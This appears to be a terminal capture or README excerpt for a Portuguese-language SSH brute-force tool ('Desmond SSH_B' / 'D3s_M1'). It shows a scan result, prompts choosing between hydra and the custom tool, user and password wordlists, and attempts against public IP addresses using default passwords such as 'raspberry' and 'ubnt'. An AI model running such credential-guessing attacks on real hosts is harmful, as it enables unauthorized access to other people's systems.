 root@DESKTOP-Q7R2A6R: /mnt/c/hack/excript/Desmond_HT
IP: 79.184.173.147
ISP: Orange Swiatlowod
PORT: 2222
TIMESTAMP: 2017-07-02T00:29:12.792405
[+] deseja continuar para o brute force do scan realizado ? : (S) (N) s
[+] instalando/atualizando/iniciando definindo credenciais Desmond ssh_bruteforce......:
[+] iniciando bruteforce......................
[+] CERTEZA QUE DESEJA CONTINUAR COM O BRUTEFORCE: ?: (S) (N) s
[+] iniciando..............
[+] coloque aqui o port do ssh que deseja fazer o bruteforce
[+] port[2222] port[22] : 22
Desmond SSH_B
+===============================+
+ [*] iniciando brute force [*] +
=================================
| [*] D3s_M1 brute -v 0.0.1     |
+-------------------------------+
+ [*] @desmondelite             +
=================================
[+] Deseja continuar com hydra ou D3s_M1? : 'H' ou 'D' [+] d
[*] iniciando D3s_M1........
coloque aqui o file user que deseja fazer o ataque: padrao[user.txt]: user.txt
coloque aqui o caminho da wordlist: padrao[pass.txt] pass.txt
[-] ERRO  NA CONEXAO COM: (socket.error): 188.193.13.110
[HOST]:         92.95.71.130
TENTANDO BRUTE FORCE :  SENHA: raspberry PORT:22
[HOST]:         92.95.71.130
TENTANDO BRUTE FORCE :  SENHA: ubnt PORT:22